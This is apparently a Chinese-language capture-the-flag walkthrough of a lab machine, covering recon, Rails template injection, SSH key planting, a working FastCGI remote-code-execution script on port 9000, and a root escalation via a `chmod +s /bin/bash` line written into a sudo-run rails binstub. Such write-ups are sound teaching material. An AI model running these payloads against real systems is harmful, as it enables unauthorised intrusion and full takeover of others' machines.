
信息收集 主机发现
1 2 3 4 5 6 7 8 9 10 11 12 ┌──(root㉿kali)-[/home/kali] └─# arp-scan -I eth1 192.168.56.0/24 Interface: eth1, type: EN10MB, MAC: 00:0c:29:34:da:f5, IPv4: 192.168.56.103 WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan) 192.168.56.1 0a:00:27:00:00:0e (Unknown: locally administered) 192.168.56.100 08:00:27:92:d2:b1 (Unknown) 192.168.56.113 08:00:27:8a:19:e5 (Unknown) 3 packets received by filter, 0 packets dropped by kernel Ending arp-scan 1.10.0: 256 hosts scanned in 1.867 seconds (137.12 hosts/sec). 3 responded
端口扫描
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ┌──(root㉿kali)-[/home/kali] └─# nmap -sC -sV 192.168.56.113 Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-15 02:37 EDT Nmap scan report for 192.168.56.113 Host is up (0.00062s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u2 (protocol 2.0) | ssh-hostkey: | 256 e7:ce:f2:f6:5d:a7:47:5a:16:2f:90:07:07:33:4e:a9 (ECDSA) |_ 256 09:db:b7:e8:ee:d4:52:b8:49:c3:cc:29:a5:6e:07:35 (ED25519) 3000/tcp open ssl/ppp? | ssl-cert: Subject: organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=FR | Not valid before: 2024-05-20T15:36:20 |_Not valid after: 2038-01-27T15:36:20 |_ssl-date: TLS randomness does not represent time | fingerprint-strings: | GenericLines: | HTTP/1.0 400 Bad Request | Content-Length: 930 | Puma caught this error: Invalid HTTP format, parsing fails. Are you trying t
3000端口开了一个web服务
不过用的是https 协议 证书还过期了
我扫目录的时候不清楚应该怎么让工具忽略掉这个问题
导致目录扫描工具运行的特别慢
我就放弃了目录扫描这个过程


最开始我在这个参数的位置 尝试进行注入 但是没有任何结果

这个页面的web框架是Ruby on Rails
我去搜索了一些Ruby on Rails的CVE,但是都无法利用
有一个CVE说这个Ruby on Rails 框架存在XSS漏洞
对他确实 存在 ,但是这有什么用呢?
这个message会将参数名显示在页面上


试一下ssti <%= 7 * 7 %>
ssti起作用了

反弹一个shell


我在lidia用户目录下写一个ssh公钥,然后使用ssh登陆到机器上面

我上传上去一个linpeas.sh发现了lidia用户对/usr/local/rvm/rubies/ruby-3.1.0/bin有着写权限, 不过我暂时还不知道这有什么用(这个到后面会用到)

使用ss -tlunp发现在127.0.0.1这个地址上面的 80端口 和9000端口上面开了一些服务
80端口是一个http服务
后来我使用ssh -L将80端口的流量转发了出来。但是80端口只是一个静态文件。

使用ps aux
发现运行了 php-fpm那么9000端口
上面可能就行fastcgi了
网站的根目录
这里用到了9000-pentesting-fastcgi 的RCE EXP
但是要将脚本里面的网站根目录的路径修改一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 #!/bin/bash PAYLOAD="<?php echo '<!--'; system('whoami'); echo '-->';" FILENAMES="/var/www/html/index.php" # Exisiting file path HOST=$1 B64=$(echo "$PAYLOAD"|base64) for FN in $FILENAMES; do OUTPUT=$(mktemp) env -i \ PHP_VALUE="allow_url_include=1"$'\n'"allow_url_fopen=1"$'\n'"auto_prepend_file='data://text/plain\;base64,$B64'" \ SCRIPT_FILENAME=$FN SCRIPT_NAME=$FN REQUEST_METHOD=POST \ cgi-fcgi -bind -connect $HOST:9000 &> $OUTPUT cat $OUTPUT done

这里继续反弹shell -> 写ssh公钥
dodi可以以root身份执行/usr/local/bin/rvm_rails.sh
1 2 3 4 5 6 7 8 9 10 11 12 13 dodi@hacktoys:~$ cat /usr/local/bin/rvm_rails.sh # !/bin/bash export rvm_prefix=/usr/local export MY_RUBY_HOME=/usr/local/rvm/rubies/ruby-3.1.0 export RUBY_VERSION=ruby-3.1.0 export rvm_version=1.29.12 export rvm_bin_path=/usr/local/rvm/bin export GEM_PATH=/usr/local/rvm/gems/ruby-3.1.0:/usr/local/rvm/gems/ruby-3.1.0@global export GEM_HOME=/usr/local/rvm/gems/ruby-3.1.0 export PATH=/usr/local/rvm/gems/ruby-3.1.0/bin:/usr/local/rvm/gems/ruby-3.1.0@global/bin:/usr/local/rvm/rubies/ruby-3.1.0/bin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/local/rvm/bin export IRBRC=/usr/local/rvm/rubies/ruby-3.1.0/.irbrc export rvm_path=/usr/local/rvm exec /usr/local/rvm/gems/ruby-3.1.0/bin/rails "$@"
而rvm_rails.sh在最后会运行/usr/local/rvm/gems/ruby-3.1.0/bin/rails
恰好lidia用户对这个文件有写入权限, 在这个文件中写入chmod +s /bin/bash 然后将这个命令用反引号包裹起来
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 lidia@hacktoys:~$ cat /usr/local/rvm/gems/ruby-3.1.0/bin/rails # !/usr/bin/env ruby_executable_hooks # # # this file is here to facilitate running it. # `chmod +s /bin/bash` require 'rubygems' Gem.use_gemdeps version = ">= 0.a" str = ARGV.first if str str = str.b[/\A_(.*)_\z/, 1] if str and Gem::Version.correct?(str) version = str ARGV.shift end end if Gem.respond_to?(:activate_bin_path) load Gem.activate_bin_path('railties', 'rails', version) else gem "railties", version load Gem.bin_path("railties", "rails", version) end
然后运行sudo /usr/local/bin/rvm_rails.sh
